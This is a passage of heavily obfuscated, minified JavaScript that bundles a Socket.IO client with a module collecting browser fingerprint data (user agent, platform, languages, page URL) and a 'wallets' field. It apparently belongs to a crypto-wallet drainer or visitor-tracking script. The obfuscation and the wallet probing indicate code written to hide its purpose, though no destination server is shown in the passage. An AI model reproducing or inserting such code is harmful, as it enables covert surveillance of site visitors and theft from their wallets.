0x0:m['exp'])<new Date()[a8(0x20e)]()&&localStorage['removeItem'](p),null!=(q=null==m?void 0x0:m[a8(0xea)])&&q[a8(0x300)]&&(0x0,k[a8(0xf1)])(m['code']),m[a8(0x24d)]);}}}var p,q;}};let k=j(0x213),l=a5(0x262);},0xf:(g,h)=>{const a9=b;Object[a9(0x263)](h,a9(0x1c4),{'value':!0x0}),h['parse']=function(k){const aa=a9;if(0x1f40<k[aa(0x300)])throw aa(0x382);var l=k,m=k['indexOf']('['),p=k['indexOf'](']');-0x1!=m&&-0x1!=p&&(k=k['substring'](0x0,m)+k[aa(0x297)](m,p)[aa(0x309)](/:/g,';')+k[aa(0x297)](p,k[aa(0x300)]));let q=i[aa(0x1ce)](k||''),u={},v=0xe;for(;v--;)u[j[v]]=q[v]||'';return-0x1!=m&&-0x1!=p&&(u[aa(0x3c7)]=l,u[aa(0x336)]=u[aa(0x336)][aa(0x297)](0x1,u[aa(0x336)][aa(0x300)]-0x1)[aa(0x309)](/;/g,':'),u[aa(0x22a)]=u[aa(0x22a)]['replace']('[','')['replace'](']','')[aa(0x309)](/;/g,':'),u[aa(0x21f)]=!0x0),u[aa(0x3b6)]=(k=u['path'],m=k[aa(0x309)](/\/{2,9}/g,'/')['split']('/'),'/'!=k[aa(0x23e)](0x0,0x1)&&0x0!==k[aa(0x300)]||m['splice'](0x0,0x1),'/'==k[aa(0x23e)](-0x1)&&m[aa(0x2cc)](m['length']-0x1,0x1),m),u[aa(0x1bf)]=((()=>{const ab=aa;let w={};return u[ab(0x380)][ab(0x309)](/(?:^|&)([^&=]*)=?([^&]*)/g,function(x,y,z){y&&(w[y]=z);}),w;})()),u;};let i=/^(?:(?![^:@\/?#]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@\/?#]*)(?::([^:@\/?#]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,j=[a9(0x3c7),'protocol','authority','userInfo',a9(0x395),a9(0xf3),a9(0x336),a9(0x306),a9(0x357),a9(0x39e),a9(0x356),a9(0x1ac),a9(0x380),a9(0x141)];},0x2e:(g,h)=>{const ac=b;Object[ac(0x263)](h,ac(0x1c4),{'value':!0x0}),h[ac(0x1b6)]=h[ac(0x22d)]=h[ac(0x208)]=void 0x0;let i=Object[ac(0xfc)](null),j=((h[ac(0x208)]=i)[ac(0x10b)]='0',i[ac(0x1f2)]='1',i[ac(0x254)]='2',i[ac(0x2a3)]='3',i['message']='4',i[ac(0x1d0)]='5',i[ac(0x34c)]='6',Object['create'](null));h[ac(0x22d)]=j,Object[ac(0x308)](i)[ac(0x31c)](k=>{j[i[k]]=k;}),h['ERROR_PACKET']={'type':ac(0x31f),'data':ac(0x11c)};},0x47:function(j,k,m){const ae=b;var q=this&&this['__importDefault']||function(H){const ad=b;return H&&H[ad(0x1c4)]?H:{'default':H};};Object[ae(0x263)](k,ae(0x1c4),{'value':!0x0}),k[ae(0x155)]=k[ae(0x30d)]=k['BaseXHR']=void 0x0;let v=m(0x210),w=m(0x1c6),x=m(0x176),y=m(0x270),z=m(0x6e),A=(0x0,q(m(0x341))[ae(0x180)])(ae(0x3e7));function B(){}class C extends v[ae(0x19f)]{constructor(H){const af=ae;if(super(H),af(0x159)!=typeof location){var I='https:'===location[af(0x3e3)];let J=location[af(0x306)];J=J||(I?af(0x384):'80'),this['xd']=void 0x0!==location&&H[af(0x23a)]!==location['hostname']||J!==H[af(0x306)];}}['doWrite'](H,I){const ag=ae;H=this[ag(0x1b2)]({'method':ag(0x1a3),'data':H}),(H['on']('success',I),H['on'](ag(0x31f),(J,K)=>{const ah=ag;this[ah(0x389)](ah(0x3aa),J,K);}));}[ae(0x21d)](){const ai=ae;A('xhr\x20poll');var H=this[ai(0x1b2)]();H['on'](ai(0x2ef),this[ai(0x17f)][ai(0x26a)](this)),H['on'](ai(0x31f),(I,J)=>{const aj=ai;this[aj(0x389)](aj(0x273),I,J);}),this['pollXhr']=H;}}k[ae(0xe8)]=C;class D extends w[ae(0x401)]{constructor(H,I,J){const ak=ae;super(),this[ak(0x2c5)]=H,(0x0,x[ak(0x3bd)])(this,J),this[ak(0x34b)]=J,this[ak(0xf7)]=J[ak(0x33c)]||ak(0x34f),this[ak(0x2f4)]=I,this[ak(0x24e)]=void 0x0!==J[ak(0x2ef)]?J[ak(0x2ef)]:null,this[ak(0xf9)]();}[ae(0xf9)](){const al=ae;var H,I=(0x0,x[al(0x23f)])(this[al(0x34b)],al(0x2ce),al(0x226),al(0x36d),'passphrase',al(0x3cc),'ca','ciphers','rejectUnauthorized','autoUnref');I[al(0x10f)]=!!this[al(0x34b)]['xd'];let J=this[al(0x202)]=this[al(0x2c5)](I);try{A('xhr\x20open\x20%s:\x20%s',this[al(0xf7)],this['_uri']),J[al(0x10b)](this[al(0xf7)],this['_uri'],!0x0);try{if(this[al(0x34b)][al(0x178)]){for(var K in(J[al(0x20a)]&&J[al(0x20a)](!0x0),this[al(0x34b)][al(0x178)]))this[al(0x34b)][al(0x178)][al(0x2af)](K)&&J['setRequestHeader'](K,this[al(0x34b)]['extraHeaders'][K]);}}catch(L){}if(al(0x1a3)===this[al(0xf7)])try{J[al(0x240)](al(0x33e),al(0x26e));}catch(M){}try{J[al(0x240)](al(0x112),al(0x23c));}catch(N){}null!=(H=this[al(0x34b)]['cookieJar'])&&H['addCookies'](J),al(0x313)in J&&(J['withCredentials']=this[al(0x34b)][al(0x313)]),this[al(0x34b)][al(0x290)]&&(J['timeout']=this['_opts'][al(0x290)]),J[al(0x408)]=()=>{const am=al;var O;0x3===J['readyState']&&null!=(O=this[am(0x34b)][am(0x259)])&&O[am(0x1e4)](J[am(0x1a0)](am(0xd9))),0x4===J['readyState']&&(0xc8===J[am(0x278)]||0x4c7===J['status']?this[am(0x21c)]():this[am(0x361)](()=>{const an=am;this['_onError'](an(0x108)==typeof J[an(0x278)]?J[an(0x278)]:0x0);},0x0));},A('xhr\x20data\x20%s',this[al(0x24e)]),J[al(0x397)](this['_data']);}catch(O){return void this[al(0x361)](()=>{this['_onError'](O);},0x0);}al(0x159)!=typeof document&&(this[al(0x26b)]=D[al(0xe5)]++,D['requests'][this[al(0x26b)]]=this);}['_onError'](H){const ao=ae;this['emitReserved'](ao(0x31f),H,this['_xhr']),this[ao(0x3a1)](!0x0);}[ae(0x3a1)](H){const ap=ae;if(null!=this['_xhr']){if(this[ap(0x202)][ap(0x408)]=B,H)try{this[ap(0x202)][ap(0x1f7)]();}catch(I){}ap(0x159)!=typeof document&&delete D[ap(0x3dd)][this[ap(0x26b)]],this['_xhr']=null;}}[ae(0x21c)](){const aq=ae;var H=this[aq(0x202)][aq(0x2da)];null!==H&&(this[aq(0x2b9)](aq(0x2ef),H),this[aq(0x2b9)](aq(0x3e9)),this[aq(0x3a1)]());}[ae(0x1f7)](){const ar=ae;this[ar(0x3a1)]();}}if((k[ae(0x30d)]=D)[ae(0xe5)]=0x0,D[ae(0x3dd)]={},ae(0x159)!=typeof document){if(ae(0x22b)==typeof attachEvent)attachEvent(ae(0x1b3),E);else{if(ae(0x22b)==typeof addEventListener){let H=ae(0x3b2)in y[ae(0x132)]?ae(0x187):'unload';addEventListener(H,E,!0x1);}}}function E(){const as=ae;for(var I in D[as(0x3dd)])D[as(0x3dd)][as(0x2af)](I)&&D[as(0x3dd)][I][as(0x1f7)]();}let F=(q=G({'xdomain':!0x1}))&&null!==q[ae(0x152)];function G(I){const at=ae;var J=I[at(0x10f)];try{if(at(0x159)!=typeof XMLHttpRequest&&(!J||z[at(0x230)]))return new XMLHttpRequest();}catch(K){}if(!J)try{return new y[(at(0x132))][([at(0x369)][at(0x30c)](at(0x232))[at(0x2d3)]('X'))](at(0x2e7));}catch(L){}}k['XHR']=class extends C{constructor(I){const au=ae;super(I),I=I&&I[au(0x12d)],this[au(0x2d7)]=F&&!I;}['request'](I={}){const av=ae;return Object[av(0x212)](I,{'xd':this['xd']},this['opts']),new D(G,this[av(0x36c)](),I);}};},0x6e:(g,h)=>{const aw=b;Object[aw(0x263)](h,aw(0x1c4),{'value':!0x0}),h[aw(0x230)]=void 0x0;let i=!0x1;try{i=aw(0x159)!=typeof XMLHttpRequest&&'withCredentials'in new XMLHttpRequest();}catch(j){}h[aw(0x230)]=i;},0x85:(g,h)=>{const ax=b;Object['defineProperty'](h,ax(0x1c4),{'value':!0x0}),h[ax(0x2aa)]=h[ax(0x227)]=void 0x0;let j='function'==typeof ArrayBuffer,k=Object['prototype'][ax(0x33b)],l=ax(0x22b)==typeof Blob||ax(0x159)!=typeof Blob&&ax(0xdf)===k['call'](Blob),m=ax(0x22b)==typeof File||ax(0x159)!=typeof File&&ax(0x143)===k[ax(0x368)](File);function p(q){const ay=ax;return j&&(q instanceof ArrayBuffer||(u=q,ay(0x22b)==typeof ArrayBuffer[ay(0x164)]?ArrayBuffer[ay(0x164)](u):u['buffer']instanceof ArrayBuffer))||l&&q instanceof Blob||m&&q instanceof File;var u;}h[ax(0x227)]=p,h[ax(0x2aa)]=function q(u,v){const az=ax;if(u&&az(0x3d2)==typeof u){if(Array['isArray'](u)){for(let w=0x0,x=u[az(0x300)];w<x;w++)if(q(u[w]))return!0x0;}else{if(p(u))return!0x0;if(u[az(0x1e3)]&&'function'==typeof u[az(0x1e3)]&&0x1===arguments[az(0x300)])return q(u[az(0x1e3)](),!0x0);for(let y in u)if(Object[az(0x387)][az(0x2af)]['call'](u,y)&&q(u[y]))return!0x0;}}return!0x1;};},0xb4:(g,h,i)=>{const aA=b;Object[aA(0x263)](h,aA(0x1c4),{'value':!0x0}),h[aA(0x2f8)]=function(){const aB=aA;return{'userAgent':navigator[aB(0x364)],'appCodeName':navigator[aB(0x3df)],'appVersion':navigator[aB(0x20b)],'deviceMemory':navigator[aB(0x1e6)],'url':window[aB(0xee)][aB(0x1e1)],'productSub':navigator[aB(0x12f)],'vendor':navigator['vendor'],'cookieEnabled':navigator[aB(0x31e)],'appName':navigator[aB(0x163)],'platform':navigator[aB(0x2e6)],'language':navigator[aB(0x316)],'languages':navigator[aB(0x25f)],'onLine':navigator['onLine'],'wallets':(0x0,j[aB(0x1b9)])()};};let j=i(0x2c6);},0xd1:(g,h,i)=>{const aC=b;Object[aC(0x263)](h,'__esModule',{'value':!0x0}),h['Fetch']=void 0x0,i=i(0x210);class j extends i['Polling']{[aC(0x21d)](){const aD=aC;this[aD(0x17a)]()['then'](k=>{const aE=aD;if(!k['ok'])return this[aE(0x389)](aE(0x285),k[aE(0x278)],k);k[aE(0x383)]()[aE(0x31b)](l=>this[aE(0x17f)](l));})[aD(0x404)](k=>{const aF=aD;this[aF(0x389)](aF(0x285),k);});}['doWrite'](k,l){const aG=aC;this[aG(0x17a)](k)[aG(0x31b)](m=>{const aH=aG;if(!m['ok'])return this[aH(0x389)](aH(0x270),m[aH(0x278)],m);l();})[aG(0x404)](m=>{const aI=aG;this[aI(0x389)](aI(0x270),m);});}[aC(0x17a)](k){const aJ=aC;var l,m=void 0x0!==k,o=new Headers(this[aJ(0x1d2)][aJ(0x178)]);return m&&o[aJ(0x355)]('content-type',aJ(0x26e)),null!=(l=this['socket']['_cookieJar'])&&l[aJ(0x2bd)](o),fetch(this['uri'](),{'method':m?aJ(0x1a3):aJ(0x34f),'body':m?k:null,'headers':o,'credentials':this[aJ(0x1d2)]['withCredentials']?aJ(0x39b):aJ(0x249)})[aJ(0x31b)](p=>{const aK=aJ;var q;return null!=(q=this[aK(0xe3)][aK(0x30f)])&&q['parseCookies'](p[aK(0x1af)]['getSetCookie']()),p;});}}h[aC(0xdb)]=j;},0xd6:function(g,h,j){const aL=b;var k=this&&this[aL(0x25c)]||function(x){const aM=aL;return x&&x[aM(0x1c4)]?x:{'default':x};};Object[aL(0x263)](h,aL(0x1c4),{'value':!0x0}),h[aL(0x2cb)]=void 0x0;let m=j(0x273),p=j(0x3ae),q=j(0x1c6),u=(0x0,k(j(0x341))[aL(0x180)])(aL(0x2ff)),v=Object['freeze']({'connect':0x1,'connect_error':0x1,'disconnect':0x1,'disconnecting':0x1,'newListener':0x1,'removeListener':0x1});class w extends q['Emitter']{constructor(x,y,z){const aN=aL;super(),this[aN(0x3b3)]=!0x1,this['recovered']=!0x1,this[aN(0x38b)]=[],this[aN(0x138)]=[],this[aN(0x38e)]=[],this[aN(0x390)]=0x0,this[aN(0x32b)]=0x0,this['acks']={},this[aN(0x167)]={},this['io']=x,this[aN(0x3a8)]=y,z&&z[aN(0x312)]&&(this[aN(0x312)]=z['auth']),this[aN(0x34b)]=Object['assign']({},z),this['io'][aN(0xd4)]&&this['open']();}get['disconnected'](){const aO=aL;return!this[aO(0x3b3)];}[aL(0xff)](){const aP=aL;var x;this['subs']||(x=this['io'],this['subs']=[(0x0,p['on'])(x,aP(0x10b),this[aP(0x14a)][aP(0x26a)](this)),(0x0,p['on'])(x,aP(0x311),this[aP(0x28d)]['bind'](this)),(0x0,p['on'])(x,aP(0x31f),this[aP(0x2dd)][aP(0x26a)](this)),(0x0,p['on'])(x,aP(0x1f2),this['onclose']['bind'](this))]);}get[aL(0x13a)](){const aQ=aL;return!!this[aQ(0x265)];}[aL(0x146)](){const aR=aL;return this[aR(0x3b3)]||(this[aR(0xff)](),this['io'][aR(0x362)]||this['io'][aR(0x10b)](),aR(0x10b)===this['io']['_readyState']&&this[aR(0x14a)]()),this;}[aL(0x10b)](){const aS=aL;return this[aS(0x146)]();}[aL(0x397)](...x){const aT=aL;return x[aT(0x3b0)](aT(0x12c)),this['emit'][aT(0x302)](this,x),this;}[aL(0x3e1)](x,...y){const aU=aL;if(v['hasOwnProperty'](x))throw new Error('\x22'+x['toString']()+'\x22\x20is\x20a\x20reserved\x20event\x20name');if(y[aU(0x3b0)](x),!this[aU(0x34b)][aU(0x3b1)]||this[aU(0x167)]['fromQueue']||this[aU(0x167)][aU(0x35b)]){var z={'type':m[aU(0x10e)][aU(0x370)],'data':y,'options':{}};if(z[aU(0x2fb)][aU(0x2f1)]=!0x1!==this[aU(0x167)][aU(0x2f1)],aU(0x22b)==typeof y[y[aU(0x300)]-0x1]){let B=this[aU(0x32b)]++,C=(u(aU(0x100),B),y[aU(0x200)]());this[aU(0x350)](B,C),z['id']=B;}var A=null==(x=null==(A=this['io']['engine'])?void 0x0:A[aU(0x37c)])?void 0x0:x['writable'],x=this[aU(0x3b3)]&&!(null!=(x=this['io'][aU(0x2d1)])&&x[aU(0x1cc)]());this[aU(0x167)][aU(0x35b)]&&!A?u('discard\x20packet\x20as\x20the\x20transport\x20is\x20not\x20currently\x20writable'):x?(this[aU(0x177)](z),this[aU(0x311)](z)):this[aU(0x138)][aU(0x2de)](z),this[aU(0x167)]={};}else this[aU(0x106)](y);return this;}[aL(0x350)](x,y){const aV=aL;let z,A=null!=(z=this[aV(0x167)][aV(0x252)])?z:this[aV(0x34b)]['ackTimeout'];if(void 0x0===A)this[aV(0x3cf)][x]=y;else{let B=this['io'][aV(0x361)](()=>{const aW=aV;delete this[aW(0x3cf)][x];for(let D=0x0;D<this['sendBuffer'][aW(0x300)];D++)this['sendBuffer'][D]['id']===x&&(u(aW(0x2f3),x),this[aW(0x138)][aW(0x2cc)](D,0x1));u(aW(0x1fc),x,A),y['call'](this,new Error('operation\x20has\x20timed\x20out'));},A),C=(...D)=>{const aX=aV;this['io']['clearTimeoutFn'](B),y[aX(0x302)](this,D);};C[aV(0x2d5)]=!0x0,this[aV(0x3cf)][x]=C;}}['emitWithAck'](x,...y){return new Promise((z,A)=>{const aY=b;var B=(C,D)=>C?A(C):z(D);B[aY(0x2d5)]=!0x0,y[aY(0x2de)](B),this['emit'](x,...y);});}[aL(0x106)](x){const aZ=aL;let y,z=(aZ(0x22b)==typeof x[x[aZ(0x300)]-0x1]&&(y=x[aZ(0x200)]()),{'id':this[aZ(0x390)]++,'tryCount':0x0,'pending':!0x1,'args':x,'flags':Object[aZ(0x212)]({'fromQueue':!0x0},this[aZ(0x167)])});x['push']((A,...B)=>{const b0=aZ;if(z===this[b0(0x38e)][0x0])return null!==A?z[b0(0x2fc)]>this[b0(0x34b)][b0(0x3b1)]&&(u('packet\x20[%d]\x20is\x20discarded\x20after\x20%d\x20tries',z['id'],z['tryCount']),this[b0(0x38e)][b0(0x2bc)](),y)&&y(A):(u(b0(0x3b7),z['id']),this[b0(0x38e)][b0(0x2bc)](),y&&y(null,...B)),z['pending']=!0x1,this[b0(0x3f2)]();}),this['_queue']['push'](z),this[aZ(0x3f2)]();}['_drainQueue'](x=!0x1){const b1=aL;var y;u('draining\x20queue'),this['connected']&&0x0!==this[b1(0x38e)][b1(0x300)]&&(!(y=this[b1(0x38e)][0x0])[b1(0x1ad)]||x?(y[b1(0x1ad)]=!0x0,y['tryCount']++,u(b1(0x307),y['id'],y[b1(0x2fc)]),this[b1(0x167)]=y[b1(0x167)],this['emit']['apply'](this,y[b1(0x352)])):u(b1(0x256),y['id']));}['packet'](x){const b2=aL;x[b2(0x3a8)]=this[b2(0x3a8)],this['io'][b2(0x3ab)](x);}[aL(0x14a)](){const b3=aL;u(b3(0x289)),'function'==typeof this[b3(0x312)]?this['auth'](x=>{const b4=b3;this[b4(0x105)](x);}):this[b3(0x105)](this[b3(0x312)]);}['_sendConnectPacket'](x){const b5=aL;this[b5(0x311)]({'type':m[b5(0x10e)][b5(0x386)],'data':this['_pid']?Object['assign']({'pid':this['_pid'],'offset':this[b5(0x332)]},x):x});}['onerror'](x){const b6=aL;this[b6(0x3b3)]||this[b6(0x2b9)]('connect_error',x);}['onclose'](x,y){const b7=aL;u(b7(0x294),x),this[b7(0x3b3)]=!0x1,delete this['id'],this[b7(0x2b9)](b7(0x19c),x,y),this[b7(0x409)]();}[aL(0x409)](){const b8=aL;Object[b8(0x308)](this[b8(0x3cf)])[b8(0x31c)](x=>{const b9=b8;var y;this[b9(0x138)]['some'](z=>String(z['id'])===x)||(y=this[b9(0x3cf)][x],delete this[b9(0x3cf)][x],y[b9(0x2d5)]&&y[b9(0x368)](this,new Error('socket\x20has\x20been\x20disconnected')));});}[aL(0x28d)](x){const ba=aL;if(x['nsp']===this[ba(0x3a8)])switch(x[ba(0x24d)]){case m['PacketType'][ba(0x386)]:x['data']&&x[ba(0x2ef)][ba(0x18f)]?this[ba(0xd3)](x[ba(0x2ef)]['sid'],x[ba(0x2ef)][ba(0x127)]):this['emitReserved']('connect_error',new Error('It\x20seems\x20you\x20are\x20trying\x20to\x20reach\x20a\x20Socket.IO\x20server\x20in\x20v2.x\x20with\x20a\x20v3.x\x20client,\x20but\x20they\x20are\x20not\x20compatible\x20(more\x20information\x20here:\x20https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)'));break;case m['PacketType'][ba(0x370)]:case m[ba(0x10e)]['BINARY_EVENT']:this['onevent'](x);break;case m[ba(0x10e)]['ACK']:case m[ba(0x10e)][ba(0x1ed)]:this[ba(0x17d)](x);break;case m[ba(0x10e)][ba(0x192)]:this[ba(0x3d8)]();break;case m[ba(0x10e)][ba(0x32c)]:this[ba(0x20c)]();var y=new Error(x[ba(0x2ef)][ba(0x12c)]);y[ba(0x2ef)]=x['data'][ba(0x2ef)],this[ba(0x2b9)](ba(0x3f3),y);}}[aL(0x321)](x){const bb=aL;var y=x[bb(0x2ef)]||[];u(bb(0x341),y),null!=x['id']&&(u(bb(0x28a)),y[bb(0x2de)](this[bb(0x144)](x['id']))),this['connected']?this[bb(0x39f)](y):this[bb(0x38b)][bb(0x2de)](Object['freeze'](y));}[aL(0x39f)](x){const bc=aL;var y;if(this[bc(0x28e)]&&this[bc(0x28e)][bc(0x300)]){for(y of this[bc(0x28e)]['slice']())y[bc(0x302)](this,x);}super[bc(0x3e1)]['apply'](this,x),this[bc(0x17e)]&&x[bc(0x300)]&&'string'==typeof x[x[bc(0x300)]-0x1]&&(this[bc(0x332)]=x[x[bc(0x300)]-0x1]);}[aL(0x144)](x){let y=this,z=!0x1;return function(...A){const bd=b;z||(z=!0x0,u(bd(0x2c9),A),y[bd(0x311)]({'type':m[bd(0x10e)][bd(0x326)],'id':x,'data':A}));};}[aL(0x17d)](x){const be=aL;var y=this[be(0x3cf)][x['id']];'function'==typeof y?(delete this['acks'][x['id']],u(be(0x2ec),x['id'],x['data']),y[be(0x2d5)]&&x[be(0x2ef)]['unshift'](null),y['apply'](this,x[be(0x2ef)])):u(be(0x288),x['id']);}[aL(0xd3)](x,y){const bf=aL;u('socket\x20connected\x20with\x20id\x20%s',x),this['id']=x,this[bf(0x2ab)]=y&&this['_pid']===y,this[bf(0x17e)]=y,this[bf(0x3b3)]=!0x0,this[bf(0x393)](),this[bf(0x2b9)](bf(0x146)),this[bf(0x3f2)](!0x0);}[aL(0x393)](){const bg=aL;this['receiveBuffer']['forEach'](x=>this[bg(0x39f)](x)),this[bg(0x38b)]=[],this[bg(0x138)]['forEach'](x=>{const bh=bg;this[bh(0x177)](x),this['packet'](x);}),this[bg(0x138)]=[];}[aL(0x3d8)](){const bi=aL;u(bi(0x3da),this[bi(0x3a8)]),this[bi(0x20c)](),this[bi(0x2e8)]('io\x20server\x20disconnect');}[aL(0x20c)](){const bj=aL;this[bj(0x265)]&&(this[bj(0x265)][bj(0x31c)](x=>x()),this[bj(0x265)]=void 0x0),this['io'][bj(0x1ef)](this);}[aL(0x19c)](){const bk=aL;return this['connected']&&(u('performing\x20disconnect\x20(%s)',this[bk(0x3a8)]),this[bk(0x311)]({'type':m[bk(0x10e)]['DISCONNECT']})),this[bk(0x20c)](),this[bk(0x3b3)]&&this[bk(0x2e8)](bk(0x347)),this;}[aL(0x1f2)](){return this['disconnect']();}['compress'](x){const bl=aL;return this[bl(0x167)][bl(0x2f1)]=x,this;}get[aL(0x35b)](){const bm=aL;return this['flags'][bm(0x35b)]=!0x0,this;}[aL(0x252)](x){const bn=aL;return this[bn(0x167)]['timeout']=x,this;}[aL(0x282)](x){const bo=aL;return this[bo(0x28e)]=this[bo(0x28e)]||[],this[bo(0x28e)][bo(0x2de)](x),this;}['prependAny'](x){const bp=aL;return this[bp(0x28e)]=this[bp(0x28e)]||[],this[bp(0x28e)][bp(0x3b0)](x),this;}[aL(0x318)](x){const bq=aL;if(this[bq(0x28e)]){if(x){var y=this[bq(0x28e)];for(let z=0x0;z<y[bq(0x300)];z++)if(x===y[z])return y[bq(0x2cc)](z,0x1),this;}else this[bq(0x28e)]=[];}return this;}[aL(0x1ab)](){const br=aL;return this[br(0x28e)]||[];}['onAnyOutgoing'](x){const bs=aL;return this[bs(0x3ce)]=this[bs(0x3ce)]||[],this[bs(0x3ce)][bs(0x2de)](x),this;}[aL(0x170)](x){const bt=aL;return this['_anyOutgoingListeners']=this[bt(0x3ce)]||[],this[bt(0x3ce)][bt(0x3b0)](x),this;}[aL(0x3bf)](x){const bu=aL;if(this[bu(0x3ce)]){if(x){var y=this[bu(0x3ce)];for(let z=0x0;z<y[bu(0x300)];z++)if(x===y[z])return y[bu(0x2cc)](z,0x1),this;}else this[bu(0x3ce)]=[];}return this;}[aL(0x34d)](){const bv=aL;return this[bv(0x3ce)]||[];}['notifyOutgoingListeners'](x){const bw=aL;var y;if(this[bw(0x3ce)]&&this['_anyOutgoingListeners'][bw(0x300)]){for(y of this['_anyOutgoingListeners'][bw(0x23e)]())y[bw(0x302)](this,x[bw(0x2ef)]);}}}h[aL(0x2cb)]=w;},0xdf:function(j,k,m){const bx=b;var q=this&&this[bx(0x25c)]||function(H){const by=bx;return H&&H[by(0x1c4)]?H:{'default':H};};Object[bx(0x263)](k,'__esModule',{'value':!0x0}),k[bx(0x2cb)]=k[bx(0x346)]=k[bx(0xe0)]=void 0x0;let v=m(0x1a3),w=m(0x176),x=m(0x295),y=m(0xf),z=m(0x1c6),A=m(0x178),B=m(0x270),C=(0x0,q(m(0x341))[bx(0x180)])(bx(0x1ec)),D=bx(0x22b)==typeof addEventListener&&'function'==typeof removeEventListener,E=[];D&&addEventListener('offline',()=>{const bz=bx;C(bz(0x379),E['length']),E[bz(0x31c)](H=>H());},!0x1);class F extends z[bx(0x401)]{constructor(H,I){const bA=bx;super(),this[bA(0x280)]=B['defaultBinaryType'],this['writeBuffer']=[],this[bA(0x365)]=0x0,this[bA(0x2d6)]=-0x1,this[bA(0x12b)]=-0x1,this[bA(0xd6)]=-0x1,this[bA(0x1f3)]=0x1/0x0,H&&bA(0x3d2)==typeof H&&(I=H,H=null),H?(H=(0x0,y[bA(0x402)])(H),I[bA(0x23a)]=H[bA(0x336)],I[bA(0x371)]=bA(0x2bf)===H[bA(0x3e3)]||bA(0x10c)===H[bA(0x3e3)],I['port']=H[bA(0x306)],H[bA(0x380)]&&(I[bA(0x380)]=H[bA(0x380)])):I['host']&&(I['hostname']=(0x0,y[bA(0x402)])(I['host'])[bA(0x336)]),(0x0,w[bA(0x3bd)])(this,I),this[bA(0x371)]=null!=I[bA(0x371)]?I[bA(0x371)]:bA(0x159)!=typeof location&&bA(0x38a)===location['protocol'],I[bA(0x23a)]&&!I[bA(0x306)]&&(I['port']=this[bA(0x371)]?bA(0x384):'80'),this['hostname']=I[bA(0x23a)]||(bA(0x159)!=typeof location?location[bA(0x23a)]:bA(0x193)),this[bA(0x306)]=I[bA(0x306)]||(bA(0x159)!=typeof location&&location[bA(0x306)]?location[bA(0x306)]:this['secure']?bA(0x384):'80'),this[bA(0x33d)]=[],this[bA(0x135)]={},I[bA(0x33d)][bA(0x31c)](J=>{const bB=bA;var K=J[bB(0x387)][bB(0x3ad)];this[bB(0x33d)]['push'](K),this['_transportsByName'][K]=J;}),this[bA(0x1d2)]=Object[bA(0x212)]({'path':bA(0x35c),'agent':!0x1,'withCredentials':!0x1,'upgrade':!0x0,'timestampParam':'t','rememberUpgrade':!0x1,'addTrailingSlash':!0x0,'rejectUnauthorized':!0x0,'perMessageDeflate':{'threshold':0x400},'transportOptions':{},'closeOnBeforeunload':!0x1},I),this['opts'][bA(0x39e)]=this[bA(0x1d2)][bA(0x39e)]['replace'](/\/$/,'')+(this['opts'][bA(0x119)]?'/':''),bA(0x378)==typeof this[bA(0x1d2)][bA(0x380)]&&(this['opts'][bA(0x380)]=(0x0,x[bA(0x157)])(this[bA(0x1d2)][bA(0x380)])),D&&(this[bA(0x1d2)][bA(0x1c9)]&&(this['_beforeunloadEventListener']=()=>{const bC=bA;this[bC(0x37c)]&&(this[bC(0x37c)]['removeAllListeners'](),this[bC(0x37c)]['close']());},addEventListener(bA(0x342),this[bA(0x2b4)],!0x1)),bA(0x193)!==this['hostname'])&&(C('adding\x20listener\x20for\x20the\x20\x27offline\x27\x20event'),this[bA(0x381)]=()=>{const bD=bA;this[bD(0x104)](bD(0x1ae),{'description':'network\x20connection\x20lost'});},E[bA(0x2de)](this[bA(0x381)])),this['opts'][bA(0x313)]&&(this[bA(0x30f)]=(0x0,B[bA(0x21b)])()),this[bA(0x25e)]();}[bx(0x198)](H){const bE=bx;C('creating\x20transport\x20\x22%s\x22',H);var I=Object['assign']({},this[bE(0x1d2)][bE(0x380)]),I=(I[bE(0x111)]=A[bE(0x3e3)],I[bE(0x37c)]=H,this['id']&&(I[bE(0x18f)]=this['id']),Object[bE(0x212)]({},this['opts'],{'query':I,'socket':this,'hostname':this[bE(0x23a)],'secure':this[bE(0x371)],'port':this[bE(0x306)]},this[bE(0x1d2)][bE(0x3be)][H]));return C(bE(0x268),I),new this[(bE(0x135))][H](I);}[bx(0x25e)](){const bF=bx;var H;0x0===this[bF(0x33d)][bF(0x300)]?this[bF(0x361)](()=>{const bG=bF;this[bG(0x2b9)]('error',bG(0x206));},0x0):(H=this['opts'][bF(0x335)]&&F[bF(0x261)]&&-0x1!==this[bF(0x33d)][bF(0x15f)](bF(0x1cd))?bF(0x1cd):this[bF(0x33d)][0x0],this[bF(0x12e)]='opening',(H=this[bF(0x198)](H))['open'](),this[bF(0x314)](H));}[bx(0x314)](H){const bH=bx;C(bH(0x169),H['name']),this['transport']&&(C(bH(0x207),this[bH(0x37c)][bH(0x3ad)]),this[bH(0x37c)][bH(0x3e4)]()),(this[bH(0x37c)]=H)['on'](bH(0x22c),this[bH(0x2d9)]['bind'](this))['on'](bH(0x311),this[bH(0x325)][bH(0x26a)](this))['on']('error',this[bH(0x244)]['bind'](this))['on'](bH(0x1f2),I=>this[bH(0x104)](bH(0x1ae),I));}[bx(0x121)](){const bI=bx;C(bI(0x225)),this[bI(0x12e)]='open',F[bI(0x261)]=bI(0x1cd)===this[bI(0x37c)]['name'],this[bI(0x2b9)]('open'),this[bI(0x2a8)]();}['_onPacket'](H){const bJ=bx;if(bJ(0x3bc)===this[bJ(0x12e)]||bJ(0x10b)===this[bJ(0x12e)]||bJ(0x315)===this[bJ(0x12e)])switch(C(bJ(0x3d4),H[bJ(0x24d)],H[bJ(0x2ef)]),this[bJ(0x2b9)](bJ(0x311),H),this[bJ(0x2b9)]('heartbeat'),H['type']){case'open':this['onHandshake'](JSON[bJ(0x402)](H[bJ(0x2ef)]));break;case bJ(0x254):this['_sendPacket'](bJ(0x2a3)),this['emitReserved'](bJ(0x254)),this[bJ(0x2b9)](bJ(0x2a3)),this['_resetPingTimeout']();break;case bJ(0x31f):var I=new Error('server\x20error');I[bJ(0xea)]=H[bJ(0x2ef)],this[bJ(0x244)](I);break;case bJ(0x12c):this[bJ(0x2b9)](bJ(0x2ef),H[bJ(0x2ef)]),this['emitReserved'](bJ(0x12c),H[bJ(0x2ef)]);}else C('packet\x20received\x20with\x20socket\x20readyState\x20\x22%s\x22',this[bJ(0x12e)]);}[bx(0x237)](H){const 